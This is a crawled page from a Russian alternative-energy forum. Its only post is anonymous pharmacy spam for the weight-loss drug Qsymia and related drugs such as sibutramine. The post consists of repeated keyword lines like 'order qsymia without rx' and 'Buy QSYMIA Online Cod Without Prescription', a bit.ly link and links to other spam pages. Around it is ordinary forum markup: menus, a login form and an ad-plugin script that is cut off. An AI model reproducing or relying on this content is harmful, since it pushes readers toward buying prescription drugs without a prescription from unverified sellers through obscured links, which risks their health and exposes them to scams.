

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/where-to-order-generic-qsymia-switzerland
body_size: 14859
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/where-to-order-generic-qsymia-switzerland">

	


	


	
	
	
	<title>Where To Order Generic QSYMIA Switzerland —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.15" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.15" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.15" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.15" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.15"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">Where To Order Generic QSYMIA Switzerland</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>Where To Order Generic QSYMIA Switzerland</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">Where To Order Generic QSYMIA Switzerland</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/buy-qsymia" rel="tag">buy qsymia</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/where-to-order-generic-qsymia-switzerland" title="Where To Order Generic QSYMIA Switzerland">4 года, 6 месяцев назад</a> сделано <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-41856-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-41856" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">06.08.2019 в 15:18</span>

		
		<a href="/forums/topic/where-to-order-generic-qsymia-switzerland" class="bbp-reply-permalink">#41856</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-22370 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-41856 topic type-topic status-publish hentry topic-tag-buy-qsymia">
	<div class="bbp-reply-author">

		
		<span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo avatar-default" height="80" width="80"><noscript><img src="/media/avatar/?s=80&d=mm&r=g" srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo avatar-default" height="80" width="80"></noscript></span><span class="bbp-author-name">Аноним</span><div class="bbp-author-role">Неактивированный</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p>qsymia in qsymia, Order qsymia reviews online canada</p>
<p>Welcome to the LOWEST PRICES ONLINE Secure and secure order!</p>
<p><a href="http://bit.ly/2HM9GKf" rel="nofollow">BEST PRICE FOR FREE!</a><br>
<a href="http://bit.ly/2HM9GKf" rel="nofollow"><img src="/images/1/to.jpg" alt="buy qsymia"></a></p>
<p>Take advantage of our month of incredible discounts to keep yourself and your family healthy and happy</p>
<p>Random Internet Quotes:<br>
reductil sicher online kaufen<br>
buy qsymia with paypal<br>
buy qsymia amazon<br>
deped order region v<br>
buy qsymia malaysia<br>
qsymia sklep online<br>
reductil online satış<br>
buy duromine<br>
buy qsymia hydrochloride<br>
buy reductil thailand<br>
reductil comprar online<br>
buy qsymia sun pharma<br>
order sibutramine meridia<br>
qsymia order online<br>
qsymia cephalon buy<br>
qsymia 200mg prescription cost<br>
qsymia 15 online<br>
qsymia online philippines<br>
qsymia online usa<br>
qsymia online india<br>
acquistare qsymia online<br>
qsymian order buyers<br>
reductil prescription<br>
reductil originale online<br>
qsymia prescribed for add<br>
Website: <a href="https://sites.google.com/site/buyaromasinexemestaneuk/cheap-prices-on-casodex-fedex-casodex-online-cod-casodex-canada-london-drugs" rel="nofollow">https://sites.google.com/site/buyaromasinexemestaneuk/cheap-prices-on-casodex-fedex-casodex-online-cod-casodex-canada-london-drugs</a><br>
qsymia without persription<br>
qsymia No Script Online, qsymia Order Online Overnight<br>
Buy qsymia Canadian No Prescription, qsymia Online Purchase<br>
Buy qsymia Fast Delivery, Cheap qsymia By FedEx<br>
Buy discount qsymia online non prescription<br>
order qsymia without rx<br>
ORDER GENERIC QSYMIA COD FREE FEDEX<br>
Buy QSYMIA Online Cod Without Prescription Fedex Cheap.<br>
Buy qsymia Buy Online, qsymia Online 2016<br>
Cheapest qsymia Online Amex, qsymia Online Pharmacy Usa<br>
order qsymia canada<br>
buy qsymia in malaysia<br>
regenon comanda online 2017<br>
qsymia prescription information<br>
qsymia online philippines<br>
qsymia to buy<br>
qsymia to buy<br>
qsymianlink purchase<br>
buy qsymia with gift card<br>
qsymian order buyers<br>
is qsymia prescription only<br>
buy qsymia and qsymia<br>
qsymia purchase<br>
buy qsymia uk bitcoin<br>
buy qsymia denmark<br>
qsymia qsymia online<br>
buy qsymia in uk<br>
buy qsymia glasgow<br>
qsymia comanda online<br>
qsymia online schweiz<br>
qsymian health purchase<br>
qsymia online reddit<br>
qsymia acquisto online<br>
qsymia prescription uae<br>
qsymian panjagutta online order</p>
<p>Links:<br>
<a href="http://visharinag.com/forums/topic/generika-qsymia-ohne-rezept-kaufen" rel="nofollow">http://visharinag.com/forums/topic/generika-qsymia-ohne-rezept-kaufen</a> qsymia to purchase buy duromine co za buy qsymia russia qsymia online kaufen forum qsymia 200mg</p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-41856" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/where-to-order-generic-qsymia-switzerland"><input type="hidden" id="_wpnonce" name="_wpnonce" value="c5f392ba5e"><input type="hidden" name="_wp_http_referer" value="/forums/topic/where-to-order-generic-qsymia-switzerland">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"41856","bbp_ajaxurl":"\/forums\/topic\/where-to-order-generic-qsymia-switzerland\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return 